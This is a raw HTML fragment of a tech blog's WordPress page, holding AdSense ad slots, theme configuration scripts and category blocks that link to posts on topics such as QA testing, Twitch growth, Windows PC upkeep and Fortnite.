<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696fa055f0704   " data-unique="jnews_module_31758_5_696fa055f0704">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="170" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Look for These Following Steps from Your QA Testing Services" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Look-for-These-Following-Steps-from-Your-QA-Testing-Services.png" data-srcset="" data-sizes="auto" data-expand="700" title="Look for These Following Steps from Your QA Testing Services 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/">Look for These Following Steps from Your QA Testing Services</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/look-following-steps-qa-testing-services/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-support-company/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="273" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Choosing An IT Support Company" sizes="(max-width: 273px) 100vw, 273px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/IT-Support-Team-at-Work.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/IT-Support-Team-at-Work.jpg 543w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/IT-Support-Team-at-Work-300x198.jpg 300w" data-sizes="auto" data-expand="700" title="Choosing An IT Support Company 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-support-company/">Choosing An IT Support Company</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-support-company/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696fa055f0704 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"38012,18768,6222,6342,14191,17375,16044,19905,13655,30706,6090,12873,8155,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696fa0562994d  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696fa0562c1bf   " data-unique="jnews_module_31758_7_696fa0562c1bf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696fa0562c1bf = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696fa056419d4   " data-unique="jnews_module_31758_8_696fa056419d4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696fa056419d4 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696fa0565ac47   " data-unique="jnews_module_31758_9_696fa0565ac47">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696fa0565ac47 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
